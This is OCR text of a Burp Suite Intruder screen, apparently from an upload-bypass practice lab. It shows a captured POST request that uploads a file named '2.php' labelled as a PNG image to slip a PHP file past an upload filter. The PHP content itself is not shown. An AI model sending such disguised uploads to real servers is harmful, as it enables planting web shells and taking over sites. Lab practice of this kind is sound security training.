 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /Pass-19/index.php?action=show_code HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://59.63.200.79:8016/Pass-19/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------68171732015985
Content-Length: 13421
-----------------------------68171732015985
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/png
PNG
? < + > Type a search term 0 matches
0 payload positions
S 英